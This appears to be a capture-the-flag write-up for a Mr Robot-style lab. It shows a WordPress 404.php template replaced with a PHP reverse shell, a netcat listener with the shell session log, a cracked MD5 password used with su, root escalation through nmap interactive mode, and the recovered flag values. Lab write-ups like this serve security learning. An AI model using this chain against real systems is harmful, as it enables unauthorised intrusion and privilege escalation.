

THEN WE CHANGE THE PHP FILE IN APPEARANCE->EDITOR->404.PHP TEMPLATE

WE CHANGE THE CODE TO PENTEST MONKEY PHP REVERSE SHELL WE CHANGE THE CODE THE IP AND PORT



THEN WE SET A LISTENER AND THEN WE GO TO THE 404.PHP PAGE TO ACTIVATE THEN WE GOT THE REVERSE SHELL





nc -lvnp 4444

listening on [any] 4444 ...

connect to [10.8.143.120] from (UNKNOWN) [10.10.39.46] 37062

Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

13:50:04 up 55 min, 0 users, load average: 0.00, 0.01, 0.05

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

uid=1(daemon) gid=1(daemon) groups=1(daemon)

/bin/sh: 0: can't access tty; job control turned off

$ python -c 'import pty; pty.spawn("/bin/bash")'

daemon@linux:/$ ls

ls

bin dev home lib lost+found mnt proc run srv tmp var

boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz

daemon@linux:/$ cd home

cd home

daemon@linux:/home$ ls

ls

robot

daemon@linux:/home$ cd robot

cd robot

daemon@linux:/home/robot$ ls

ls

key-2-of-3.txt password.raw-md5

daemon@linux:/home/robot$ cat password.raw-md5

cat password.raw-md5

robot:c3fcd3d76192e4007dfb496cca67e13b

daemon@linux:/home/robot$ su robot

su robot

Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key-2-of-3.txt

cat key-2-of-3.txt

822c73956184f694993bede3eb39f959

robot@linux:~$

THEN WE USE THE PRIVILLEGES PRESENT HERE AND WITH NMAP PRIVILLEGE SO WE GOT TO THE ROOT AND LAST KEY

nc -lvnp 4444

listening on [any] 4444 ...

connect to [10.8.143.120] from (UNKNOWN) [10.10.49.22] 32847

Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux

14:09:22 up 5 min, 0 users, load average: 0.01, 0.08, 0.05

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

uid=1(daemon) gid=1(daemon) groups=1(daemon)

/bin/sh: 0: can't access tty; job control turned off

$ python -c 'import pty; pty.spawn("/bin/bash")'

daemon@linux:/$ su robot

su robot

Password: abcdefghijklmnopqrstuvwxyz

robot@linux:/$ nmap --interactive

nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )

Welcome to Interactive Mode -- press h <enter> for help

nmap> !sh

!sh

# whomai

whomai

sh: 1: whomai: not found

# whoami

whoami

root

# ls /root/

ls /root/

firstboot_done key-3-of-3.txt

# pwd

pwd

/

# cd root

cd root

# ls

ls

firstboot_done key-3-of-3.txt

# cat key3-of-3.txt

cat key3-of-3.txt

cat: key3-of-3.txt: No such file or directory

# cat key-3-of-3.txt

cat key-3-of-3.txt

04787ddef27c3dee1ee161b21670b4e4

#



WE FOUND ALL THE 3 KEYS

--------------------------------------------------------------------------------------------------------------------------------------